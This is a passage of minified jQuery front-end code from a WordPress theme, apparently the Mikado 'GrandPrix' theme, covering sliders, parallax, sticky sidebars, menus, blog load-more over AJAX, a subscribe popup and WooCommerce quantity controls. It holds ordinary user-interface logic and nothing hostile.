d,o;!e.hasClass("mkdf-masonry-images-fixed")&&!0!==n||(t=t-2*(n=parseInt(a.css("paddingLeft"),10)),a=e.find(".mkdf-masonry-size-small"),d=e.find(".mkdf-masonry-size-large-width"),o=e.find(".mkdf-masonry-size-large-height"),e=e.find(".mkdf-masonry-size-large-width-height"),a.css("height",t),o.css("height",Math.round(2*(t+n))),680<mkdf.windowWidth?(d.css("height",t),e.css("height",Math.round(2*(t+n)))):(d.css("height",Math.round(t/2)),e.css("height",t)))}var h=function(){var e=D(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,a,t,n;void 0!==(e=D(this)).data("hover-color")&&(a=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),n=e.css("color"),""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:n},a)))})}}};function z(){var e=D(".mkdf-parallax-row-holder");e.length&&e.each(function(){var e=D(this),a=e.data("parallax-bg-image"),t=.4*e.data("parallax-bg-speed"),n=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(n=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+a+")"}),0<n&&e.css({"min-height":n+"px",height:n+"px"}),e.parallax("50%",t)})}function r(){var o,i,e=D(".mkdf-widget-sticky-sidebar"),a=D(".mkdf-page-header"),r=a.length?a.outerHeight():0,s=0,l=0,m=[];function t(){m.length&&D.each(m,function(e){m[e].object;var a,t,n=m[e].offset,d=m[e].position,o=m[e].height,i=m[e].width,s=m[e].sidebarHolder,e=m[e].sidebarHolderHeight;mkdf.body.hasClass("mkdf-fixed-on-scroll")?(a=D(".mkdf-fixed-wrapper.fixed")).length&&(r=a.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar):mkdf.body.hasClass("mkdf-no-behavior")&&(r=mkdfGlobalVars.vars.mkdfAddForAdminBar),1024<mkdf.windowWidth&&s.length?(a=-(d-r),t=o-d-40,d=e+n-r-d-mkdfGlobalVars.vars.mkdfTopBarHeight,mkdf.scroll>=n-r&&o<e?(s.hasClass("mkdf-sticky-sidebar-appeared")?s.css({top:a+"px"}):s.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:a+"px",width:i,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+t>=d?(n=e-t+a-r,s.css({position:"absolute",top:n+"px"})):s.hasClass("mkdf-sticky-sidebar-appeared")&&s.css({position:"fixed",top:a+"px"})):s.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})):s.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=D(this),a=e.parents("aside.mkdf-sidebar"),t=e.parents(".wpb_widgetised_column"),n="",d=0;o=e.offset().top,i=e.position().top,l=s=0,a.length?(s=a.outerHeight(),l=a.outerWidth(),d=(n=a).parent().parent().outerHeight(),(a=a.parent().parent().find(".mkdf-blog-holder")).length&&(d-=parseInt(a.css("marginBottom")))):t.length&&(s=t.outerHeight(),l=t.outerWidth(),d=(n=t).parents(".vc_row").outerHeight()),m.push({object:e,offset:o,position:i,height:s,width:l,sidebarHolder:n,sidebarHolderHeight:d})}),t(),D(window).scroll(function(){t()})},reInit:t}}function k(){var e=D(".mkdf-owl-slider");e.length&&e.each(function(){var e,a=D(this),t=D(this),n=a.children().length,d=1,o=!0,i=!0,s=!0,r=5e3,l=600,m=0,f=0,c=0,u=0,p=!1,h=!1,k=!1,g=!1,v=!0,y=!1,b=!1,w=!!a.hasClass("mkdf-list-is-slider"),C=w?a.parent():a;if(void 0===a.data("number-of-items")||!1===a.data("number-of-items")||w||(d=a.data("number-of-items")),void 0!==C.data("number-of-columns")&&!1!==C.data("number-of-columns")&&w)switch(C.data("number-of-columns")){case"one":d=1;break;case"two":d=2;break;case"three":d=3;break;case"four":d=4;break;case"five":d=5;break;case"six":d=6;break;default:d=4}"no"===C.data("enable-loop")&&(o=!1),"no"===C.data("enable-autoplay")&&(i=!1),"no"===C.data("enable-autoplay-hover-pause")&&(s=!1),void 0!==C.data("slider-speed")&&!1!==C.data("slider-speed")&&(r=C.data("slider-speed")),void 0!==C.data("slider-speed-animation")&&!1!==C.data("slider-speed-animation")&&(l=C.data("slider-speed-animation")),void 0!==C.data("slider-margin")&&!1!==C.data("slider-margin")?m="no"===C.data("slider-margin")?0:C.data("slider-margin"):a.parent().hasClass("mkdf-huge-space")?m=60:a.parent().hasClass("mkdf-large-space")?m=50:a.parent().hasClass("mkdf-medium-space")?m=40:a.parent().hasClass("mkdf-normal-space")?m=30:a.parent().hasClass("mkdf-small-space")?m=20:a.parent().hasClass("mkdf-tiny-space")&&(m=10),"yes"===C.data("slider-padding")&&(u=parseInt(.28*a.outerWidth()),"predefined"===C.data("stage-padding")&&(e=".mkdf-custom-pagination-container",u=1440<mkdf.windowWidth?"150":1025<mkdf.windowWidth?"108":668<mkdf.windowWidth?"120":"0")),"yes"===C.data("enable-center")&&(p=!0),"yes"===C.data("enable-auto-width")&&(h=!0),void 0!==C.data("slider-animate-in")&&!1!==C.data("slider-animate-in")&&(k=C.data("slider-animate-in")),void 0!==C.data("slider-animate-out")&&!1!==C.data("slider-animate-out")&&(g=C.data("slider-animate-out")),"no"===C.data("enable-navigation")&&(v=!1),"yes"===C.data("enable-pagination")&&(y=!0),(b="yes"===C.data("enable-thumbnail")?!0:b)&&!y&&(y=!0,t.addClass("mkdf-slider-hide-pagination")),v&&y&&a.addClass("mkdf-slider-has-both-nav"),n<=1&&(y=v=i=o=!1);var x=2,_=3,S=d,I=d;if(d<3&&(_=x=d),4<d&&(S=4),5<d&&(I=5),0<m&&m<=30&&(c=f=m),"predefined"===C.data("stage-padding")&&(x=1,_=2),a.waitForImages(function(){t=a.owlCarousel({items:d,loop:o,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:l,margin:m,stagePadding:u,center:p,autoWidth:h,animateIn:k,animateOut:g,dots:y,dotsContainer:e,nav:v,navText:['<span class="mkdf-button-mark '+mkdfGlobalVars.vars.sliderNavPrevArrow+'"></span><span class="mkdf-nav-label">prev</span>','</span><span class="mkdf-nav-label">next</span><span class="mkdf-button-mark '+mkdfGlobalVars.vars.sliderNavNextArrow+'">'],responsive:{0:{items:1,margin:f,stagePadding:0,center:!1,autoWidth:!1},681:{items:x,margin:c},769:{items:_,margin:c},1025:{items:S},1281:{items:I},1367:{items:d}},onInitialize:function(){a.css("visibility","visible"),z(),(a.find("iframe").length||a.find("video").length)&&setTimeout(function(){A(),P()},500),b&&O.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onRefreshed:function(){var e;!0===h&&(e=parseInt(a.find(".owl-stage").css("width")),a.find(".owl-stage").css("width",e+1+"px"))},onTranslate:function(e){b&&(e=e.page.index+1,O.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),O.find(".mkdf-slider-thumbnail-item:nth-child("+e+")").addClass("active"))},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&a.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})}),b){var O=a.parent().find(".mkdf-slider-thumbnail"),T="";switch(parseInt(O.data("thumbnail-count"))%6){case 2:T="two";break;case 3:T="three";break;case 4:T="four";break;case 5:T="five";break;default:T="six"}""!==T&&O.addClass("mkdf-slider-columns-"+T),O.find(".mkdf-slider-thumbnail-item").on("click",function(){D(this).siblings(".active").removeClass("active"),D(this).addClass("active"),t.trigger("to.owl.carousel",[D(this).index(),l])})}})}}(jQuery),function(l){"use strict";var e={};function a(){m()}function t(){d().init()}function n(){d().scroll()}function m(){var e=l("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function d(){function t(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&n(e)}function n(t){var e,n=t.children(".mkdf-blog-holder-inner"),a=(void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(e=t.data("max-num-pages")),t.hasClass("mkdf-blog-pagination-infinite-scroll")&&t.addClass("mkdf-blog-pagination-infinite-scroll-started"),mkdf.modules.common.getLoadMoreData(t)),d=t.find(".mkdf-blog-pag-loading"),o=a.nextPage,i=t.find('input[name*="mkdf_blog_load_more_nonce_"]');a.blog_load_more_id=i.attr("name").substring(i.attr("name").length-4,i.attr("name").length),a.blog_load_more_nonce=i.val(),o<=e&&(d.addClass("mkdf-showing"),i=mkdf.modules.common.setLoadMoreAjaxData(a,"grandprix_mikado_blog_load_more"),l.ajax({type:"POST",data:i,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,t.data("next-page",o);var a=l.parseJSON(e).html;t.waitForImages(function(){t.hasClass("mkdf-grid-masonry-list")?(s(n,d,a),mkdf.modules.common.setFixedImageProportionSize(t,t.find("article"),n.find(".mkdf-masonry-grid-sizer").width())):r(n,d,a),setTimeout(function(){m(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),l(document.body).trigger("blog_list_load_more_trigger")},400)}),t.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&t.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})),o===e&&t.find(".mkdf-blog-pag-load-more").hide()}var e=l(".mkdf-blog-holder"),s=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var a,e=l(this);e.hasClass("mkdf-blog-pagination-load-more")&&(a=e).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(a)}),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&t(e)})},scroll:function(){e.length&&e.each(function(){var e=l(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&t(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=n,l(document).ready(a),l(window).on("load",t),l(window).scroll(n)}(jQuery),function(d){"use strict";var e={};function a(){var e,a,t,n;d("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")&&(e=d("footer"),a=e.outerHeight(),t=d(".mkdf-content"),(n=function(){t.css("margin-bottom",a),e.css("height",a)})(),d(window).resize(function(){a=e.find(".mkdf-footer-inner").outerHeight(),n()}))}(mkdf.modules.footer=e).mkdfOnWindowLoad=a,d(window).on("load",a)}(jQuery),function(r){"use strict";var e={};function a(){n(),setTimeout(function(){r(".mkdf-drop-down > ul > li").each(function(){var d=r(this);d.find(".second").length&&d.waitForImages(function(){var a,e,t=d.find(".second"),n=mkdf.menuDropdownHeightSet?0:t.outerHeight();d.hasClass("wide")&&(a=0,(e=t.find("> .inner > ul > li")).each(function(){var e=r(this).outerHeight();a<e&&(a=e)}),e.css("height","").height(a),mkdf.menuDropdownHeightSet||(n=t.outerHeight())),mkdf.menuDropdownHeightSet||t.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?d.on("touchstart mouseenter",function(){t.css({height:n,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):mkdf.body.hasClass("mkdf-dropdown-animate-height")?d.hoverIntent({interval:0,over:function(){setTimeout(function(){t.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),t.stop().animate({height:n},300,"easeInOutQuint",function(){t.css("overflow","visible")})},0)},timeout:0,out:function(){t.stop().animate({height:"0",opacity:0},0,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("mkdf-drop-down-start")}}):d.hoverIntent({interval:0,over:function(){setTimeout(function(){t.addClass("mkdf-drop-down-start").stop().css({height:n})},0)},timeout:0,out:function(){t.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}})})}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){var a;1===e.which&&(a=r(this),setTimeout(function(){a.mouseleave()},500))}),mkdf.menuDropdownHeightSet=!0},100)}function t(){var a,t;d(),r(".mkdf-wrapper"),a=r(".mkdf-main-menu>ul>li>a, .second, .mkdf-shopping-cart-holder"),t="mkdf-dropdown-menu-opened",r(a).on("touchstart mouseenter",function(e){a.hasClass("opened")||(a.addClass("opened"),mkdf.body.addClass(t))}).on("mouseleave",function(e){mkdf.body.removeClass(t),a.removeClass("opened")})}function n(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var a,t=r(this),n=t.offset().left,d=t.find(".second"),o=d.find(".inner ul"),i=o.outerWidth(),s=mkdf.windowWidth-n;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(n-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<t.find("li.sub").length&&(a=s-i),d.removeClass("right"),o.removeClass("right"),(s<i||a<i)&&(d.addClass("right"),o.addClass("right"))})}function d(){var e=r(".mkdf-drop-down > ul > li.wide");e.length&&e.each(function(e){var a,t,n=r(this).find(".second");!n.length||n.hasClass("left_position")||n.hasClass("right_position")||(n.css("left",0),a=n.offset().left,mkdf.body.hasClass("mkdf-boxed")?(t=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth(),a-=(mkdf.windowWidth-t)/2,n.css({left:-a,width:t})):mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?n.css({left:-a+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):n.css({left:-a,width:mkdf.windowWidth}))})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=n,e.mkdfSetDropDownWideMenuPosition=d,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).on("load",t)}(jQuery),function(s){"use strict";var e={};function a(){var n,e=s(".mkdf-wrapper"),d=s(".mkdf-side-menu"),o=s("a.mkdf-side-menu-button-opener"),i=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-opener")&&(s(".mkdf-cover").remove(),n="mkdf-right-side-menu-opened",e.prepend('<div class="mkdf-cover"/>'),i=!0),s("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){e.preventDefault();var a,t,e=s(this);e.hasClass("mkdf-side-menu-opener-trigger")&&e.parents(".mkdf-page-header").length&&(a=e.offset().top,e=e.outerHeight(),d.css({top:a+e-mkdf.scroll+"px",height:"calc(100vh - "+(a+e-mkdf.scroll+parseInt(d.css("right"),10))+"px)"})),o.hasClass("opened")?(o.removeClass("opened"),mkdf.body.removeClass(n),mkdf.modules.common.mkdfEnableScroll()):(o.addClass("opened"),mkdf.body.addClass(n),mkdf.modules.common.mkdfDisableScroll(),i&&s(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),o.removeClass("opened"),mkdf.modules.common.mkdfEnableScroll()}),t=s(window).scrollTop(),s(window).scroll(function(){400<Math.abs(mkdf.scroll-t)&&(mkdf.body.removeClass(n),o.removeClass("opened"))}))}),d.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(d)}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=a,s(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){var e,a,t,n,d,o=s(".mkdf-subscribe-popup-holder"),i=s(".mkdf-sp-close");o.length&&(e=o.find(".mkdf-sp-prevent"),a="no",e.length&&(t=o.hasClass("mkdf-sp-prevent-cookies"),n=e.find(".mkdf-sp-prevent-input"),d=n.data("value"),t?(a=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(a=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==d?(d="yes",n.addClass("mkdf-sp-prevent-clicked").data("value","yes")):(d="no",n.removeClass("mkdf-sp-prevent-clicked").data("value","no")),"yes"===d?(t?localStorage:sessionStorage).setItem("disabledPopup","yes"):(t?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==a&&(mkdf.body.hasClass("mkdf-sp-opened")?(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-sp-opened"),mkdf.modules.common.mkdfDisableScroll()),i.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll())})))}(mkdf.modules.subscribePopup=e).mkdfOnWindowLoad=a,s(window).on("load",a)}(jQuery),function(s){"use strict";var e={};function a(){var e,a,t,n,d,o,i=s(".mkdf-title-holder.mkdf-bg-parallax");0<i.length&&1024<mkdf.windowWidth&&(e=i.hasClass("mkdf-bg-parallax-zoom-out"),a=parseInt(i.data("height")),t=parseInt(i.data("background-width")),n=a/1e4*7,d=-mkdf.scroll*n,o=mkdfGlobalVars.vars.mkdfAddForAdminBar,i.css({"background-position":"center "+(d+o)+"px"}),e&&i.css({"background-size":t-mkdf.scroll+"px auto"}),s(window).scroll(function(){d=-mkdf.scroll*n,i.css({"background-position":"center "+(d+o)+"px"}),e&&i.css({"background-size":t-mkdf.scroll+"px auto"})}))}(mkdf.modules.title=e).mkdfOnDocumentReady=a,s(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){var e;(e=s(".widget.woocommerce.widget_price_filter .price_slider_amount .button")).length&&(e.html('<span class="mkdf-btn-predefined-line-holder"><span class="mkdf-btn-line-hidden"></span><span class="mkdf-btn-text">filter</span><span class="mkdf-btn-line"></span><i class="mkdf-icon-ion-icon ion-ios-play "></i></span>'),e.addClass("mkdf-visible")),(e=s(".mkdf-single-product-summary .cart .single_add_to_cart_button")).length&&e.addClass("mkdf-visible")}function t(){s(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var a,e=s(this),t=e.siblings(".mkdf-quantity-input"),n=parseFloat(t.data("step")),d=parseFloat(t.data("max")),o=!1,i=parseFloat(t.val());(o=e.hasClass("mkdf-quantity-minus")?!0:o)?10<=(a=i-n)?t.val(a):1<=a?t.val("0"+a):t.val("00"):(a=i+n,void 0===d?t.val(a):d<=a?10<=a?t.val(d):t.val("0"+d):10<=a?t.val(a):t.val("0"+a)),t.trigger("change")});var e=s(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0}),(e=s(".mkdf-woocommerce-page .mkdf-content .variations td.value select")).length&&e.select2(),(e=s("#calc_shipping_country")).length&&e.select2(),(e=s(".cart-collaterals .shipping select#calc_shipping_state")).length&&e.select2(),(e=s(".widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select")).length&&"function"==typeof e.select2&&e.select2(),(e=s(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image")).length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto()),s(".mkdf-pl-main-holder, .mkdf-pl-holder , .mkdf-plc-holder, .related ul.products").length&&mkdf.body.on("added_to_cart",function(e,a,t,n){setTimeout(function(){var e;n.length&&(e=n.siblings(".added_to_cart")).length&&e.empty().html('<span class="mkdf-btn-predefined-line-holder"><span class="mkdf-btn-line-hidden"></span><span class="mkdf-btn-text">'+wc_add_to_cart_params.i18n_view_cart+'</span><span class="mkdf-btn-line"></span><i class="mkdf-icon-ion-icon ion-ios-play "></i></span>')},10)})}(mkdf.modules.woocommerce=e).mkdfOnWindowLoad=a,e.mkdfOnDocumentReady=t,s(window).on("load",a),s(document).ready(t)}(jQuery),function(c){"use strict";var e={};function a(){n().init()}function t(){n().scroll()}function n(){function d(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&o(e)}function o(t,e){var n,d=t.find(".mkdf-blog-list"),e=(void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(n=t.data("max-num-pages")),t.hasClass("mkdf-bl-pag-standard-shortcodes")&&t.data("next-page",e),t.hasClass("mkdf-bl-pag-infinite-scroll")&&t.addClass("mkdf-bl-pag-infinite-scroll-started"),mkdf.modules.common.getLoadMoreData(t)),o=t.find(".mkdf-blog-pag-loading"),i=e.nextPage,a=t.find('input[name*="mkdf_blog_load_more_nonce_"]');e.blog_load_more_id=a.attr("name").substring(a.attr("name").length-4,a.attr("name").length),e.blog_load_more_nonce=a.val(),i<=n&&(t.hasClass("mkdf-bl-pag-standard-shortcodes")?(o.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-bl-pag-standard-shortcodes-animate")):o.addClass("mkdf-showing"),a=mkdf.modules.common.setLoadMoreAjaxData(e,"grandprix_mikado_blog_shortcode_load_more"),c.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-bl-pag-standard-shortcodes")||i++,t.data("next-page",i);var a=c.parseJSON(e).html;t.hasClass("mkdf-bl-pag-standard-shortcodes")?(s(t,n,i),t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?r(t,d,o,a):(l(t,d,o,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?m(d,o,a):(f(d,o,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),t.hasClass("mkdf-bl-pag-infinite-scroll-started")&&t.removeClass("mkdf-bl-pag-infinite-scroll-started")}})),i===n&&t.find(".mkdf-blog-pag-load-more").hide()}var e=c(".mkdf-blog-list-holder"),s=function(e,a,t){var e=e.find(".mkdf-bl-standard-pagination"),n=e.find("li.mkdf-pag-number"),d=e.find("li.mkdf-pag-prev a"),e=e.find("li.mkdf-pag-next a");n.removeClass("mkdf-pag-active"),n.eq(t-1).addClass("mkdf-pag-active"),d.data("paged",t-1),e.data("paged",t+1),1<t?d.css({opacity:"1"}):d.css({opacity:"0"}),t===a?e.css({opacity:"0"}):e.css({opacity:"1"})},r=function(e,a,t,n){var d="";a.children('[class*="-grid-sizer"]').length&&(d+=a.children('[class*="-grid-sizer"]')[0].outerHTML),a.children('[class*="-grid-gutter"]').length&&(d+=a.children('[class*="-grid-gutter"]')[0].outerHTML),a.html(d+n).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){a.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},l=function(e,a,t,n){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),a.html(n)},m=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},f=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var n,e,a,t=c(this);t.hasClass("mkdf-bl-pag-standard-shortcodes")&&(e=(n=t).find(".mkdf-bl-standard-pagination li")).length&&e.each(function(){var a=c(this).children("a"),t=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(t=a.data("paged")),o(n,t)})}),t.hasClass("mkdf-bl-pag-load-more")&&(a=t).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(a)}),t.hasClass("mkdf-bl-pag-infinite-scroll")&&d(t)})},scroll:function(){e.length&&e.each(function(){var e=c(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&d(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnWindowLoad=a,e.mkdfOnWindowScroll=t,c(window).on("load",a),c(window).scroll(t)}(jQuery),function(m){"use strict";var e={};function a(){var e,a,t,n,d,o,i,s,r,l=m("a.mkdf-fullscreen-menu-opener");l.length&&(e=m(".mkdf-fullscreen-menu-holder-outer"),n=t=!1,d=m(".mkdf-fullscreen-above-menu-widget-holder"),o=m(".mkdf-fullscreen-below-menu-widget-holder"),i=m(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),s=m(".mkdf-fullscreen-menu > ul li.has_sub > a"),r=m(".mkdf-fullscreen-menu ul li:not(.has_sub) a"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(e),m(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(a="mkdf-push-nav-right",t=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(a="mkdf-push-text-top",n=!0),(t||n)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(e){m(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),o.length&&o.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),l.on("click",function(e){e.preventDefault(),l.hasClass("mkdf-fm-opened")?(l.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(a),mkdf.modules.common.mkdfEnableScroll(),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(l.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(a),mkdf.modules.common.mkdfDisableScroll(),m(document).keyup(function(e){27===e.keyCode&&(l.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(a),mkdf.modules.common.mkdfEnableScroll(),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),s.on("tap click",function(e){e.preventDefault();var a,e=m(this).parent(),t=e.siblings(".menu-item-has-children");return e.hasClass("has_sub")&&((a=e.find("> ul.sub_menu")).is(":visible")?(a.slideUp(450,"easeInOutQuint"),e.removeClass("open_sub")):(e.addClass("open_sub"),0===t.length?a.slideDown(400,"easeInOutQuint"):(e.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),e.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){a.slideDown(400,"easeInOutQuint")})))),!1}),r.on("click",function(e){if("http://#"===m(this).attr("href")||"#"===m(this).attr("href"))return!1;1===e.which&&(l.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(a),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll())}))}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=a,m(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){var a,t,n,d=r(".mkdf-mobile-header .mkdf-mobile-menu-opener"),i=r(".mkdf-mobile-header .mkdf-mobile-nav"),e=r(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link"),o=(d.length&&i.length&&d.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),i.is(":visible")?(i.slideUp(450,"easeInOutQuint"),d.removeClass("mkdf-mobile-menu-opened")):(i.slideDown(450,"easeInOutQuint"),d.addClass("mkdf-mobile-menu-opened"))}),e.length&&e.each(function(){var d=r(this),o=i.outerHeight();d.on("tap click",function(e){var a,t=d.parent("li"),n=t.siblings(".menu-item-has-children");t.hasClass("has_sub")&&((a=t.find("> ul.sub_menu")).is(":visible")?(a.slideUp(450,"easeInOutQuint"),t.removeClass("mkdf-opened"),i.stop().animate({height:o},300)):(t.addClass("mkdf-opened"),(0===n.length?t:t.siblings().removeClass("mkdf-opened")).find(".sub_menu").slideUp(400,"easeInOutQuint",function(){a.slideDown(400,"easeInOutQuint"),i.stop().animate({height:o+50},300)})))})}),r(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click 